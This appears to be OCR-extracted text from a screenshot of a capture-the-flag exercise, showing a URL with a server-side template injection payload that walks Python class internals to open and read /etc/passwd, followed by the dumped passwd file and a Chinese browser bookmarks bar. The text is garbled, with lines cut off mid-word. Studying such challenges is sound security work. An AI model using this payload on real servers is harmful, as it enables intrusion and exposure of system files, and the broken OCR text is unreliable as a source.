 /?id={{''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()}}
大牛博客 CTF_OJ CTF-Tools 知识点手册 查题网站 lx 文库 待看资料 院课题 移动设
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/s
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/back
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Rep
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Tim
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run
/uuidd:/bin/false ntp:x:108:114::/home/ntp:/bin/false sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin _chrony:x:110:119:Chrony daemon,,,:/var/lib/chr
/bin/false